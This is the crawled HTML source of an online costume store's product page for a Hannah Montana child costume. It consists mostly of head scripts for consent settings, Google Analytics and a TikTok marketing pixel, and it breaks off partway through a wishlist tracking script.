

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fantasycostumes.com/hannah-montana-child-costume-sml-4-6/
body_size: 30164
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Hannah Montana Child Costume | Free Shipping</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-obcuok9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="9.95" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.fantasycostumes.com/hannah-montana-child-costume-sml-4-6/" /><meta property="og:site_name" content="FantasyCostumes.com" /><meta name="description" content="Hannah Montana Child Costume. Price: $24.38. Extra 10% Off orders of $99+, Free Shipping"><link rel='canonical' href='https://www.fantasycostumes.com/hannah-montana-child-costume-sml-4-6/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Hannah Montana Child Costume Sml 4-6" />
<meta property="og:description" content="Hannah Montana Child Costume. Price: $24.38. Extra 10% Off orders of $99+, Free Shipping" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-obcuok9/products/1630/images/22934/girls-hannah-montana-costume-smalldg6671l__97364.1734029238.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-obcuok9/product_images/favicon.png?t&#x3D;1654052675" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>

        <script>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro']
                },
                classes: false
            });
        </script>

        <link href="https://fonts.googleapis.com/css?family=Roboto:400%7CKarla:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/css/theme-c9b321c0-df4f-013e-f254-3a0b1bd4ec37.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics -->

<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-7262412-2', 'fantasycostumes.com');
    ga('require', 'ecommerce', 'ecommerce.js');
    ga('send', 'pageview');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }
    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();


</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-Q7G8NZ55YG');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Q7G8NZ55YG';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-Q7G8NZ55YG', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="YgSC5IKueCWAB1tG0jl_Fmv-WGXe0tAmOD0tOYusFMc" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"DG6671","upc":null,"mpn":"6671","gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$9.95","value":9.95,"currency":"USD"},"tax_label":"Sales Tax","sale_price_without_tax":{"formatted":"$9.95","value":9.95,"currency":"USD"},"rrp_without_tax":{"formatted":"$29.99","value":29.99,"currency":"USD"},"saved":{"formatted":"$20.04","value":20.04,"currency":"USD"}},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=9S0y6k3d8m' async  ></script>
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CQKIGNBC77U3KCVGGTD0');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  
  
  
  // https://developer.bigcommerce.com/theme-objects/customer
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/sale/\",\"name\":\"Sale\"},{\"url\":\"https://www.fantasycostumes.com/kids-costume-sale/\",\"name\":\"Kids Costumes\"},{\"url\":\"https://www.fantasycostumes.com/girls-costumes-1/\",\"name\":\"Girls Costumes\"},{\"url\":\"https://www.fantasycostumes.com/hannah-montana-child-costume-sml-4-6/\",\"name\":\"Hannah Montana Child Costume Sml 4-6\"}],\"productId\":1630,\"skuId\":\"DG6671\",\"productTitle\":\"Hannah Montana Child Costume Sml 4-6\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":9.95,\"products\":[],\"phone\":null,\"email\":null,\"address\":null}");
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
    // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
    
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group"
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    var contentId = p.product_id
    if (p.sku && p.sku !== "") {
        contentId = p.sku
    }
    content_id: contentId,
    // Commenting out as category data doesn't exist on wishlist items
